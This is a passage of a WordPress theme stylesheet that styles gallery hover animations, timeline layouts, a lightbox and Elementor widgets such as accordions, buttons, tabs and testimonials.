.tm-pg_front_gallery .tm-pg_front_gallery-justify .tm_pg_gallery-item_counter {
  margin-top: 10px;
  color: inherit; }

.tm-pg_front_gallery .tm-pg_front_gallery-masonry .tm_pg_gallery-item_label,
.tm-pg_front_gallery .tm-pg_front_gallery-grid .tm_pg_gallery-item_label,
.tm-pg_front_gallery .tm-pg_front_gallery-justify .tm_pg_gallery-item_label {
  padding: 3px 10px;
  font-size: 14px;
  line-height: 1.5;
  top: 15px;
  left: 15px; }

.tm-pg_front_gallery .tm-pg_front_gallery-masonry .tm_pg_gallery-item_show-more,
.tm-pg_front_gallery .tm-pg_front_gallery-grid .tm_pg_gallery-item_show-more,
.tm-pg_front_gallery .tm-pg_front_gallery-justify .tm_pg_gallery-item_show-more {
  margin-bottom: 0; }

.tm-pg_front_gallery .tm-pg_front_gallery-masonry.tm-pg_hover-custom .tm_pg_gallery-item_link:before,
.tm-pg_front_gallery .tm-pg_front_gallery-grid.tm-pg_hover-custom .tm_pg_gallery-item_link:before,
.tm-pg_front_gallery .tm-pg_front_gallery-justify.tm-pg_hover-custom .tm_pg_gallery-item_link:before {
  top: 100%;
  bottom: 0;
  display: block;
  height: auto;
  -webkit-transition: 0.3s cubic-bezier(0.6, -0.28, 0.735, 0.045);
  -o-transition: 0.3s cubic-bezier(0.6, -0.28, 0.735, 0.045);
  transition: 0.3s cubic-bezier(0.6, -0.28, 0.735, 0.045);
  -webkit-transition-delay: .25s;
  -o-transition-delay: .25s;
  transition-delay: .25s; }

.tm-pg_front_gallery .tm-pg_front_gallery-masonry.tm-pg_hover-custom .tm_pg_gallery-item_link img,
.tm-pg_front_gallery .tm-pg_front_gallery-grid.tm-pg_hover-custom .tm_pg_gallery-item_link img,
.tm-pg_front_gallery .tm-pg_front_gallery-justify.tm-pg_hover-custom .tm_pg_gallery-item_link img {
  -webkit-transition: 0.4s cubic-bezier(0.6, -0.28, 0.735, 0.045);
  -o-transition: 0.4s cubic-bezier(0.6, -0.28, 0.735, 0.045);
  transition: 0.4s cubic-bezier(0.6, -0.28, 0.735, 0.045);
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1); }

.tm-pg_front_gallery .tm-pg_front_gallery-masonry.tm-pg_hover-custom .tm_pg_gallery-item_link .tm_pg_gallery-item_meta > *,
.tm-pg_front_gallery .tm-pg_front_gallery-grid.tm-pg_hover-custom .tm_pg_gallery-item_link .tm_pg_gallery-item_meta > *,
.tm-pg_front_gallery .tm-pg_front_gallery-justify.tm-pg_hover-custom .tm_pg_gallery-item_link .tm_pg_gallery-item_meta > * {
  -webkit-transform: translateY(300%);
  -ms-transform: translateY(300%);
  transform: translateY(300%);
  -webkit-transition: 0.3s cubic-bezier(0.6, -0.28, 0.735, 0.045);
  -o-transition: 0.3s cubic-bezier(0.6, -0.28, 0.735, 0.045);
  transition: 0.3s cubic-bezier(0.6, -0.28, 0.735, 0.045);
  opacity: 0; }

.tm-pg_front_gallery .tm-pg_front_gallery-masonry.tm-pg_hover-custom .tm_pg_gallery-item_link .tm_pg_gallery-item_meta > *:nth-child(1),
.tm-pg_front_gallery .tm-pg_front_gallery-grid.tm-pg_hover-custom .tm_pg_gallery-item_link .tm_pg_gallery-item_meta > *:nth-child(1),
.tm-pg_front_gallery .tm-pg_front_gallery-justify.tm-pg_hover-custom .tm_pg_gallery-item_link .tm_pg_gallery-item_meta > *:nth-child(1) {
  -webkit-transition-delay: 0.2s;
  -o-transition-delay: 0.2s;
  transition-delay: 0.2s; }

.tm-pg_front_gallery .tm-pg_front_gallery-masonry.tm-pg_hover-custom .tm_pg_gallery-item_link .tm_pg_gallery-item_meta > *:nth-child(2),
.tm-pg_front_gallery .tm-pg_front_gallery-grid.tm-pg_hover-custom .tm_pg_gallery-item_link .tm_pg_gallery-item_meta > *:nth-child(2),
.tm-pg_front_gallery .tm-pg_front_gallery-justify.tm-pg_hover-custom .tm_pg_gallery-item_link .tm_pg_gallery-item_meta > *:nth-child(2) {
  -webkit-transition-delay: 0.15s;
  -o-transition-delay: 0.15s;
  transition-delay: 0.15s; }

.tm-pg_front_gallery .tm-pg_front_gallery-masonry.tm-pg_hover-custom .tm_pg_gallery-item_link .tm_pg_gallery-item_meta > *:nth-child(3),
.tm-pg_front_gallery .tm-pg_front_gallery-grid.tm-pg_hover-custom .tm_pg_gallery-item_link .tm_pg_gallery-item_meta > *:nth-child(3),
.tm-pg_front_gallery .tm-pg_front_gallery-justify.tm-pg_hover-custom .tm_pg_gallery-item_link .tm_pg_gallery-item_meta > *:nth-child(3) {
  -webkit-transition-delay: 0.1s;
  -o-transition-delay: 0.1s;
  transition-delay: 0.1s; }

.tm-pg_front_gallery .tm-pg_front_gallery-masonry.tm-pg_hover-custom .tm_pg_gallery-item_link .tm_pg_gallery-item_meta > *:nth-child(4),
.tm-pg_front_gallery .tm-pg_front_gallery-grid.tm-pg_hover-custom .tm_pg_gallery-item_link .tm_pg_gallery-item_meta > *:nth-child(4),
.tm-pg_front_gallery .tm-pg_front_gallery-justify.tm-pg_hover-custom .tm_pg_gallery-item_link .tm_pg_gallery-item_meta > *:nth-child(4) {
  -webkit-transition-delay: 0.05s;
  -o-transition-delay: 0.05s;
  transition-delay: 0.05s; }

.tm-pg_front_gallery .tm-pg_front_gallery-masonry.tm-pg_hover-custom .tm_pg_gallery-item_link:hover:before,
.tm-pg_front_gallery .tm-pg_front_gallery-grid.tm-pg_hover-custom .tm_pg_gallery-item_link:hover:before,
.tm-pg_front_gallery .tm-pg_front_gallery-justify.tm-pg_hover-custom .tm_pg_gallery-item_link:hover:before {
  top: 0;
  -webkit-transition: 0.3s cubic-bezier(0.78, 0.03, 0, 1);
  -o-transition: 0.3s cubic-bezier(0.78, 0.03, 0, 1);
  transition: 0.3s cubic-bezier(0.78, 0.03, 0, 1);
  -webkit-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0s; }

.tm-pg_front_gallery .tm-pg_front_gallery-masonry.tm-pg_hover-custom .tm_pg_gallery-item_link:hover img,
.tm-pg_front_gallery .tm-pg_front_gallery-grid.tm-pg_hover-custom .tm_pg_gallery-item_link:hover img,
.tm-pg_front_gallery .tm-pg_front_gallery-justify.tm-pg_hover-custom .tm_pg_gallery-item_link:hover img {
  -webkit-transition: 0.4s cubic-bezier(0.78, 0.03, 0, 1);
  -o-transition: 0.4s cubic-bezier(0.78, 0.03, 0, 1);
  transition: 0.4s cubic-bezier(0.78, 0.03, 0, 1);
  -webkit-transform: scale(1.1) translate3d(0, -4%, 0);
  transform: scale(1.1) translate3d(0, -4%, 0); }

.tm-pg_front_gallery .tm-pg_front_gallery-masonry.tm-pg_hover-custom .tm_pg_gallery-item_link:hover .tm_pg_gallery-item_meta > *,
.tm-pg_front_gallery .tm-pg_front_gallery-grid.tm-pg_hover-custom .tm_pg_gallery-item_link:hover .tm_pg_gallery-item_meta > *,
.tm-pg_front_gallery .tm-pg_front_gallery-justify.tm-pg_hover-custom .tm_pg_gallery-item_link:hover .tm_pg_gallery-item_meta > * {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: 0.45s cubic-bezier(0.64, 0.28, 0.28, 1.185);
  -o-transition: 0.45s cubic-bezier(0.64, 0.28, 0.28, 1.185);
  transition: 0.45s cubic-bezier(0.64, 0.28, 0.28, 1.185);
  opacity: 1; }

.tm-pg_front_gallery .tm-pg_front_gallery-masonry.tm-pg_hover-custom .tm_pg_gallery-item_link:hover .tm_pg_gallery-item_meta > *:nth-child(1),
.tm-pg_front_gallery .tm-pg_front_gallery-grid.tm-pg_hover-custom .tm_pg_gallery-item_link:hover .tm_pg_gallery-item_meta > *:nth-child(1),
.tm-pg_front_gallery .tm-pg_front_gallery-justify.tm-pg_hover-custom .tm_pg_gallery-item_link:hover .tm_pg_gallery-item_meta > *:nth-child(1) {
  -webkit-transition-delay: 0.1s;
  -o-transition-delay: 0.1s;
  transition-delay: 0.1s; }

.tm-pg_front_gallery .tm-pg_front_gallery-masonry.tm-pg_hover-custom .tm_pg_gallery-item_link:hover .tm_pg_gallery-item_meta > *:nth-child(2),
.tm-pg_front_gallery .tm-pg_front_gallery-grid.tm-pg_hover-custom .tm_pg_gallery-item_link:hover .tm_pg_gallery-item_meta > *:nth-child(2),
.tm-pg_front_gallery .tm-pg_front_gallery-justify.tm-pg_hover-custom .tm_pg_gallery-item_link:hover .tm_pg_gallery-item_meta > *:nth-child(2) {
  -webkit-transition-delay: 0.15s;
  -o-transition-delay: 0.15s;
  transition-delay: 0.15s; }

.tm-pg_front_gallery .tm-pg_front_gallery-masonry.tm-pg_hover-custom .tm_pg_gallery-item_link:hover .tm_pg_gallery-item_meta > *:nth-child(3),
.tm-pg_front_gallery .tm-pg_front_gallery-grid.tm-pg_hover-custom .tm_pg_gallery-item_link:hover .tm_pg_gallery-item_meta > *:nth-child(3),
.tm-pg_front_gallery .tm-pg_front_gallery-justify.tm-pg_hover-custom .tm_pg_gallery-item_link:hover .tm_pg_gallery-item_meta > *:nth-child(3) {
  -webkit-transition-delay: 0.2s;
  -o-transition-delay: 0.2s;
  transition-delay: 0.2s; }

.tm-pg_front_gallery .tm-pg_front_gallery-masonry.tm-pg_hover-custom .tm_pg_gallery-item_link:hover .tm_pg_gallery-item_meta > *:nth-child(4),
.tm-pg_front_gallery .tm-pg_front_gallery-grid.tm-pg_hover-custom .tm_pg_gallery-item_link:hover .tm_pg_gallery-item_meta > *:nth-child(4),
.tm-pg_front_gallery .tm-pg_front_gallery-justify.tm-pg_hover-custom .tm_pg_gallery-item_link:hover .tm_pg_gallery-item_meta > *:nth-child(4) {
  -webkit-transition-delay: 0.25s;
  -o-transition-delay: 0.25s;
  transition-delay: 0.25s; }

.tm-pg_front_gallery .tm-pg_front_gallery-justify .tm_pg_gallery-item-wrapper,
.tm-pg_front_gallery .tm-pg_front_gallery-justify .tm_pg_gallery-item-wrapper a,
.tm-pg_front_gallery .tm-pg_front_gallery-grid .tm_pg_gallery-item-wrapper,
.tm-pg_front_gallery .tm-pg_front_gallery-grid .tm_pg_gallery-item-wrapper a {
  height: 100%; }

.single-tm_pg_album .site-content_wrap.container-fluid,
.single-tm_pg_set .site-content_wrap.container-fluid {
  padding-left: 0;
  padding-right: 0; }

.single-tm_pg_album .site-content_wrap,
.single-tm_pg_set .site-content_wrap {
  margin-bottom: 0; }

.single .tm_pg_album .entry-title,
.single .tm_pg_set .entry-title {
  text-align: center;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
  margin-bottom: 20px; }

/*--------------------------------------------------------------
# PopUp
--------------------------------------------------------------*/
.lg-outer.lg-thumb-open .lg-img-wrap {
  max-height: calc(100% - 90px); }

/*-------------------------------------------------------------
## Timeline
--------------------------------------------------------------*/
.tm_timeline {
  padding: 0; }
  .tm_timeline .tm_timeline__event__dot {
    width: 19px;
    height: 19px;
    -webkit-box-shadow: none;
    box-shadow: none;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; }
    .tm_timeline .tm_timeline__event__dot:before {
      content: '';
      width: 11px;
      height: 11px;
      border-radius: 50%; }
  .tm_timeline .tm_timeline__event__title {
    font-size: 22px;
    line-height: 1.35;
    margin-bottom: 15px; }
    .tm_timeline .tm_timeline__event__title a:not(:hover) {
      color: inherit; }
  .tm_timeline .tm_timeline__event__description {
    font-size: 16px;
    line-height: 1.5; }
  .tm_timeline .tm_timeline__event {
    z-index: 1; }
  .tm_timeline .tm_timeline__event__date {
    white-space: nowrap; }
  .tm_timeline .tm_timeline__event .tm_timeline__event__date,
  .tm_timeline .tm_timeline__event .tm_timeline__event__title,
  .tm_timeline .tm_timeline__event .tm_timeline__event__description {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none; }
  .tm_timeline.tm_timeline-layout-vertical.tm_timeline-layout-vertical-chessOrder .tm_timeline__container {
    margin: 0; }
  .tm_timeline.tm_timeline-layout-vertical.tm_timeline-layout-vertical-chessOrder .tm_timeline__body {
    position: relative; }
  .tm_timeline.tm_timeline-layout-vertical.tm_timeline-layout-vertical-chessOrder .tm_timeline__tense {
    margin-left: 0;
    margin-top: 8px;
    width: 1px;
    height: calc(100% - 8px); }
    @media (min-width: 768px) {
      .tm_timeline.tm_timeline-layout-vertical.tm_timeline-layout-vertical-chessOrder .tm_timeline__tense {
        margin-left: auto; } }
  .tm_timeline.tm_timeline-layout-vertical.tm_timeline-layout-vertical-chessOrder .tm_timeline__event {
    max-width: 100%; }
    @media (min-width: 768px) {
      .tm_timeline.tm_timeline-layout-vertical.tm_timeline-layout-vertical-chessOrder .tm_timeline__event {
        max-width: 50%; } }
  .tm_timeline.tm_timeline-layout-vertical.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-odd {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0); }
    @media (min-width: 768px) {
      .tm_timeline.tm_timeline-layout-vertical.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-odd {
        -webkit-transform: translate(50%, 0);
        -ms-transform: translate(50%, 0);
        transform: translate(50%, 0); } }
  .tm_timeline.tm_timeline-layout-vertical.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-even {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    text-align: left; }
    @media (min-width: 768px) {
      .tm_timeline.tm_timeline-layout-vertical.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-even {
        padding-right: 25px;
        padding-left: 0;
        -webkit-transform: translate(-50%, 0);
        -ms-transform: translate(-50%, 0);
        transform: translate(-50%, 0);
        text-align: right; } }
    @media (min-width: 768px) {
      .tm_timeline.tm_timeline-layout-vertical.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-even .tm_timeline__event__dot {
        left: auto;
        right: 0;
        -webkit-transform: translate(50%, 0);
        -ms-transform: translate(50%, 0);
        transform: translate(50%, 0); } }
    @media (min-width: 768px) {
      .tm_timeline.tm_timeline-layout-vertical.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-even .tm_timeline__event__date {
        right: auto;
        left: calc(100% + 35px); } }
  .tm_timeline.tm_timeline-layout-vertical .tm_timeline__container {
    max-width: 100%; }
    @media (max-width: 767px) {
      .tm_timeline.tm_timeline-layout-vertical .tm_timeline__container {
        margin-left: 0;
        margin-right: 0;
        padding-left: 10px; } }
  .tm_timeline.tm_timeline-layout-vertical .tm_timeline__body-tense {
    border-left: 1px solid; }
  .tm_timeline.tm_timeline-layout-vertical .tm_timeline__event__dot {
    -webkit-transform: translate(calc(-50% - 0.5px), 0);
    -ms-transform: translate(calc(-50% - 0.5px), 0);
    transform: translate(calc(-50% - 0.5px), 0);
    position: absolute;
    top: 4px;
    left: 0; }
  @media (min-width: 768px) {
    .tm_timeline.tm_timeline-layout-vertical .tm_timeline__event__date {
      position: absolute;
      top: 4px;
      right: calc(100% + 35px);
      max-width: 100%; } }
  .tm_timeline.tm_timeline-layout-vertical .tm_timeline__event {
    padding-left: 25px;
    margin-bottom: 40px;
    max-width: 100%; }
    .tm_timeline.tm_timeline-layout-vertical .tm_timeline__event:last-child {
      margin-bottom: 0; }
  .tm_timeline.tm_timeline-layout-horizontal {
    text-align: center; }
    .tm_timeline.tm_timeline-layout-horizontal .tm_timeline__body {
      overflow: visible;
      position: relative;
      padding-bottom: 40px; }
    .tm_timeline.tm_timeline-layout-horizontal .tm_timeline__container {
      -ms-flex-wrap: wrap;
      flex-wrap: wrap;
      margin: 0 auto; }
    .tm_timeline.tm_timeline-layout-horizontal .tm_timeline__pages {
      padding-bottom: 0; }
    .tm_timeline.tm_timeline-layout-horizontal .tm_timeline__event {
      text-align: center;
      -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
      margin: 0 5px; }
    .tm_timeline.tm_timeline-layout-horizontal .tm_timeline__tense {
      height: 1px;
      top: auto;
      bottom: 0;
      -webkit-transform: none;
      -ms-transform: none;
      transform: none; }
    .tm_timeline.tm_timeline-layout-horizontal .tm_timeline__event__dot {
      left: 50%;
      top: auto;
      bottom: -40px;
      -webkit-transform: translate(-50%, 50%);
      -ms-transform: translate(-50%, 50%);
      transform: translate(-50%, 50%); }
  .tm_timeline .contol_wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    width: 100%;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-top: 40px; }
    .tm_timeline .contol_wrap .tm_timeline__control {
      margin: 0;
      -webkit-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
      transform: translate(0, 0);
      opacity: 1 !important;
      position: relative;
      top: auto;
      right: auto;
      left: auto;
      border-radius: 0;
      border: none;
      padding: 13px;
      font-size: 24px;
      line-height: 1;
      background-color: transparent; }
      .tm_timeline .contol_wrap .tm_timeline__control,
      .entry-content .tm_timeline .contol_wrap .tm_timeline__control:hover {
        -webkit-box-shadow: none;
        box-shadow: none; }
      .tm_timeline .contol_wrap .tm_timeline__control:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        -webkit-transition: 0.25s cubic-bezier(0.59, 0.15, 0.28, 1.65);
        -o-transition: 0.25s cubic-bezier(0.59, 0.15, 0.28, 1.65);
        transition: 0.25s cubic-bezier(0.59, 0.15, 0.28, 1.65); }
      .tm_timeline .contol_wrap .tm_timeline__control i {
        font-size: 1em;
        width: 1em;
        line-height: 1;
        position: relative;
        z-index: 1; }
      .tm_timeline .contol_wrap .tm_timeline__control:hover:before {
        -webkit-transform: scale(1.2);
        -ms-transform: scale(1.2);
        transform: scale(1.2); }
      .tm_timeline .contol_wrap .tm_timeline__control.tm_timeline__control-slide-left {
        margin-right: 30px; }

/*-------------------------------------------------------------
## Elementor
--------------------------------------------------------------*/
/*-------------------------------------------------------------
### Elementor Editor
--------------------------------------------------------------*/
.elementor-editor-active .elementor.elementor-edit-mode .elementor-element > .elementor-element-overlay {
  z-index: 10; }

/*-------------------------------------------------------------
### Elementor Grid
--------------------------------------------------------------*/
.elementor-page.content-layout-fullwidth .site-main .elementor-inner {
  margin-left: -0.9375rem;
  margin-right: -0.9375rem; }
  .elementor-page.content-layout-fullwidth .site-main .elementor-inner .elementor-inner {
    margin-left: 0;
    margin-right: 0; }

@media (min-width: 992px) {
  .elementor-page.content-layout-fullwidth.position-one-right-sidebar .site-main .elementor-inner {
    margin-right: 0; } }

@media (min-width: 992px) {
  .elementor-page.content-layout-fullwidth.position-one-left-sidebar .site-main .elementor-inner {
    margin-left: 0; } }

.elementor .elementor-section .elementor-container {
  display: block; }

.elementor .elementor-row {
  width: auto; }

.elementor-column-gap-narrow.elementor-container {
  padding-left: 0.625rem;
  padding-right: 0.625rem; }
  .elementor-column-gap-narrow.elementor-container .elementor-container,
  .content-layout-boxed .site-main .elementor-column-gap-narrow.elementor-container,
  .sidebar .elementor-column-gap-narrow.elementor-container {
    padding-left: 0;
    padding-right: 0; }

.elementor-column-gap-narrow > .elementor-row {
  margin-left: -0.625rem;
  margin-right: -0.625rem; }
  .elementor-column-gap-narrow > .elementor-row > .elementor-column {
    padding: 0 0.625rem; }
    .elementor-column-gap-narrow > .elementor-row > .elementor-column:not(.elementor-column-custom-padding) > .elementor-element-populated {
      padding: 0.625rem 0; }

.elementor-column-gap-default.elementor-container {
  padding-left: 0.9375rem;
  padding-right: 0.9375rem; }
  .elementor-column-gap-default.elementor-container .elementor-container,
  .content-layout-boxed .site-main .elementor-column-gap-default.elementor-container,
  .sidebar .elementor-column-gap-default.elementor-container {
    padding-left: 0;
    padding-right: 0; }

.elementor-column-gap-default > .elementor-row {
  margin-left: -0.9375rem;
  margin-right: -0.9375rem; }
  .elementor-column-gap-default > .elementor-row > .elementor-column {
    padding: 0 0.9375rem; }
    .elementor-column-gap-default > .elementor-row > .elementor-column:not(.elementor-column-custom-padding) > .elementor-element-populated {
      padding: 0.9375rem 0; }

.elementor-column-gap-extended.elementor-container {
  padding-left: 1.25rem;
  padding-right: 1.25rem; }
  .elementor-column-gap-extended.elementor-container .elementor-container,
  .content-layout-boxed .site-main .elementor-column-gap-extended.elementor-container,
  .sidebar .elementor-column-gap-extended.elementor-container {
    padding-left: 0;
    padding-right: 0; }

.elementor-column-gap-extended > .elementor-row {
  margin-left: -1.25rem;
  margin-right: -1.25rem; }
  .elementor-column-gap-extended > .elementor-row > .elementor-column {
    padding: 0 1.25rem; }
    .elementor-column-gap-extended > .elementor-row > .elementor-column:not(.elementor-column-custom-padding) > .elementor-element-populated {
      padding: 1.25rem 0; }

.elementor-column-gap-wide.elementor-container {
  padding-left: 1.5625rem;
  padding-right: 1.5625rem; }
  .elementor-column-gap-wide.elementor-container .elementor-container,
  .content-layout-boxed .site-main .elementor-column-gap-wide.elementor-container,
  .sidebar .elementor-column-gap-wide.elementor-container {
    padding-left: 0;
    padding-right: 0; }

.elementor-column-gap-wide > .elementor-row {
  margin-left: -1.5625rem;
  margin-right: -1.5625rem; }
  .elementor-column-gap-wide > .elementor-row > .elementor-column {
    padding: 0 1.5625rem; }
    .elementor-column-gap-wide > .elementor-row > .elementor-column:not(.elementor-column-custom-padding) > .elementor-element-populated {
      padding: 1.5625rem 0; }

.elementor-column-gap-wider.elementor-container {
  padding-left: 1.875rem;
  padding-right: 1.875rem; }
  .elementor-column-gap-wider.elementor-container .elementor-container,
  .content-layout-boxed .site-main .elementor-column-gap-wider.elementor-container,
  .sidebar .elementor-column-gap-wider.elementor-container {
    padding-left: 0;
    padding-right: 0; }

.elementor-column-gap-wider > .elementor-row {
  margin-left: -1.875rem;
  margin-right: -1.875rem; }
  .elementor-column-gap-wider > .elementor-row > .elementor-column {
    padding: 0 1.875rem; }
    .elementor-column-gap-wider > .elementor-row > .elementor-column:not(.elementor-column-custom-padding) > .elementor-element-populated {
      padding: 1.875rem 0; }

/*-------------------------------------------------------------
### Extra CSS Class
--------------------------------------------------------------*/
.inline-block {
  display: inline-block; }

@media (min-width: 768px) {
  .inline-block-md {
    display: inline-block; } }

@media (min-width: 1025px) {
  .inline-block-lg {
    display: inline-block; } }

.overflow-hidden {
  overflow: hidden; }

@media (min-width: 768px) {
  .elementor-section.elementor-container-md-align-right > .elementor-container {
    margin-right: 0; } }

@media (min-width: 1025px) {
  .elementor-section.elementor-container-lg-align-right > .elementor-container {
    margin-right: 0; } }

@media (min-width: 768px) {
  .elementor-section.elementor-container-md-align-left > .elementor-container {
    margin-left: 0; } }

@media (min-width: 1025px) {
  .elementor-section.elementor-container-lg-align-left > .elementor-container {
    margin-left: 0; } }

/*-------------------------------------------------------------
### Accordion
--------------------------------------------------------------*/
.elementor-accordion .elementor-accordion-item {
  border-left: none;
  border-right: none; }

.elementor-accordion .elementor-tab-title {
  -webkit-transition: .1s;
  -o-transition: .1s;
  transition: .1s; }
  .elementor-accordion .elementor-tab-title:focus {
    outline: 0; }
  .elementor-accordion .elementor-tab-title.elementor-active {
    background-color: transparent; }

.elementor-accordion .elementor-tab-title {
  font-size: 20px;
  font-weight: 700;
  line-height: 1.3; }

.elementor-accordion .elementor-tab-title .elementor-accordion-icon i.fa {
  font-family: inherit; }
  .elementor-accordion .elementor-tab-title .elementor-accordion-icon i.fa:before {
    content: '+';
    color: currentColor; }

.elementor-accordion .elementor-tab-title.elementor-active .elementor-accordion-icon i.fa:before {
  content: '‒'; }

.elementor-accordion-content {
  font-size: 16px;
  line-height: 1.5; }

.elementor-accordion .elementor-accordion-content {
  border-top: none;
  padding-top: 5px;
  padding-bottom: 20px; }

.elementor-accordion .elementor-tab-title,
.elementor-accordion .elementor-tab-content {
  padding-left: 30px;
  padding-right: 30px; }

@media (min-width: 1200px) {
  .position-fullwidth .elementor-col-100 .elementor-accordion .elementor-tab-content,
  .position-fullwidth [data-col="100"] .elementor-accordion .elementor-tab-content {
    -webkit-column-count: 2;
    column-count: 2;
    -webkit-column-gap: 1.875rem;
    column-gap: 1.875rem; } }

/*-------------------------------------------------------------
### Button
--------------------------------------------------------------*/
.elementor-element.elementor-button-info .elementor-button {
  background-color: #5BC0DE;
  border-color: #5BC0DE; }
  .elementor-element.elementor-button-info .elementor-button:hover {
    background-color: #31b0d5;
    border-color: #31b0d5; }

.elementor-element.elementor-button-success .elementor-button {
  background-color: #5CB85C;
  border-color: #5CB85C; }
  .elementor-element.elementor-button-success .elementor-button:hover {
    background-color: #449d44;
    border-color: #449d44; }

.elementor-element.elementor-button-warning .elementor-button {
  background-color: #F0AD4E;
  border-color: #F0AD4E; }
  .elementor-element.elementor-button-warning .elementor-button:hover {
    background-color: #ec971f;
    border-color: #ec971f; }

.elementor-element.elementor-button-danger .elementor-button {
  background-color: #D9534F;
  border-color: #D9534F; }
  .elementor-element.elementor-button-danger .elementor-button:hover {
    background-color: #c9302c;
    border-color: #c9302c; }

.elementor-widget .elementor-button {
  border-style: none; }
  .elementor-widget .elementor-button, .elementor-widget .elementor-button:hover, .elementor-widget .elementor-button:focus, .elementor-widget .elementor-button:visited {
    opacity: 1; }
  .elementor-widget .elementor-button-content-wrapper {
    display: inline-block; }
  .elementor-widget .elementor-button-icon {
    font-size: 1.5em;
    line-height: 1;
    padding-top: 3px; }
  .elementor-widget .elementor-button.elementor-size-sm, .elementor-widget .elementor-button.elementor-size-md {
    font-size: 13px; }
  .elementor-widget .elementor-button.elementor-size-xs, .elementor-widget .elementor-button.elementor-size-md, .elementor-widget .elementor-button.elementor-size-lg, .elementor-widget .elementor-button.elementor-size-xl {
    border-radius: 10px; }
  .elementor-widget .elementor-button.elementor-size-md {
    padding: 11px 33px; }
  .elementor-widget .elementor-button.elementor-size-lg {
    font-size: 16px;
    padding: 11px 33px; }
  .elementor-widget .elementor-button.elementor-size-xl {
    font-size: 18px;
    padding: 13.2px 39.6px; }

.elementor-button-fullwidth .elementor-button {
  width: 100%; }

/*-------------------------------------------------------------
### Counter
--------------------------------------------------------------*/
.elementor-counter .elementor-counter-number-wrapper {
  font-size: 48px; }

.elementor-counter .elementor-counter-title {
  margin-top: 5px; }

/*-------------------------------------------------------------
### Divider
--------------------------------------------------------------*/
.elementor-divider-separator {
  max-width: 100%; }

/*-------------------------------------------------------------
### Heading
--------------------------------------------------------------*/
.elementor-widget-heading:not(:last-child) h6.elementor-heading-title {
  margin-bottom: -5px; }

/*-------------------------------------------------------------
### Icon - Icon Box
--------------------------------------------------------------*/
.elementor-icon-box-title {
  margin-bottom: 15px; }

.elementor-icon-box-description {
  font-size: 16px;
  line-height: 1.5; }

/*-------------------------------------------------------------
### Progress Bar
--------------------------------------------------------------*/
.elementor-widget-progress + .elementor-widget-progress > .elementor-widget-container {
  margin-top: 35px; }

.elementor-widget-progress .elementor-widget-container {
  position: relative; }

.elementor-widget-progress .elementor-title {
  padding-right: 45px;
  display: block;
  margin-bottom: 15px; }

.elementor-progress-wrapper {
  position: static;
  min-height: 6px;
  height: auto;
  line-height: 1;
  border-radius: 3px; }

.elementor-progress-bar {
  min-height: 6px;
  border-radius: 3px;
  padding: 3px 0; }

.elementor-progress-text {
  line-height: 1.2; }

.elementor-progress-percentage {
  position: absolute;
  top: 0;
  right: 0;
  padding-right: 0; }

/*-------------------------------------------------------------
### Social Icons
--------------------------------------------------------------*/
.elementor-social-icon {
  font-size: 18px;
  padding: .45em; }
  .elementor-social-icon i {
    -webkit-transition: .2s;
    -o-transition: .2s;
    transition: .2s; }
  .elementor-social-icon:not(:last-child) {
    margin-right: 10px; }

/*-------------------------------------------------------------
### Spacer
--------------------------------------------------------------*/
.elementor-widget.elementor-widget-spacer {
  margin-bottom: 0; }

/*-------------------------------------------------------------
### Tabs
--------------------------------------------------------------*/
.elementor-widget-tabs .elementor-tabs .elementor-tab-title,
.elementor-widget-tabs .elementor-tabs .elementor-tabs-content-wrapper,
.elementor-widget-tabs .elementor-tabs .elementor-tab-content {
  border: none; }

@media (min-width: 768px) {
  .elementor-tabs-view-horizontal .elementor-tabs-wrapper {
    display: table;
    table-layout: fixed;
    width: 100%; } }

.elementor-widget-tabs .elementor-tab-title {
  font-size: 12px;
  text-transform: uppercase;
  text-align: center;
  -webkit-transition: .1s;
  -o-transition: .1s;
  transition: .1s; }

.elementor-widget-tabs .elementor-tab-desktop-title {
  padding: 23px 10px; }
  .elementor-widget-tabs .elementor-tab-desktop-title.elementor-active:before, .elementor-widget-tabs .elementor-tab-desktop-title.elementor-active:after {
    content: none; }

.elementor-widget-tabs .elementor-tab-mobile-title {
  padding: 15px 10px; }

.elementor-tabs-view-horizontal .elementor-tab-content {
  padding: 20px 0; }
  @media (min-width: 768px) {
    .elementor-tabs-view-horizontal .elementor-tab-content {
      padding: 30px 0 20px; } }

@media (min-width: 768px) {
  .elementor-tabs-view-vertical .elementor-tab-content {
    padding-top: 0; } }

/*-------------------------------------------------------------
### Text Editor
--------------------------------------------------------------*/
.elementor-widget-text-editor .elementor-drop-cap {
  font-size: 3.33em;
  font-weight: 700; }

/*-------------------------------------------------------------
### Testimonials
--------------------------------------------------------------*/
.elementor-testimonial-wrapper .elementor-testimonial-meta .elementor-testimonial-image img {
  width: 85px;
  height: 85px; }

.elementor-testimonial-wrapper .elementor-testimonial-job {
  font-size: 14px; }

.elementor-testimonial-wrapper .elementor-testimonial-content {
  font-size: 1.22em;
  line-height: 1.6;
  font-style: italic;
  margin-bottom: 35px; }

/*-------------------------------------------------------------
### Video
--------------------------------------------------------------*/
.elementor-widget-video .elementor-widget-container {
  overflow: hidden;
  border-radius: 10px; }

